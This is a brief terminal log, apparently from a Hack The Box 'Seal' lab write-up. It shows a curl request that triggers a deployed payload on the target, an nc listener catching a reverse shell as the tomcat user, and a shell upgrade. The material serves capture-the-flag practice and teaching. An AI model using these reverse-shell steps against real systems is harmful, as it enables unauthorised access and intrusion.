 ❱ curl -s -k https://seal.htb/warrafa/ >/dev/null
· ※ ~/sec/htb/seal/content ·
❱
· ※ ~/sec/htb/seal/content ·
❱ nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.14.93] from seal.htb [10.10.10.250] 40726
whoami
tomcat
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
script /dev/null -c bash
Script started, file is /dev/null
tomcat@seal:/var/lib/tomcat9$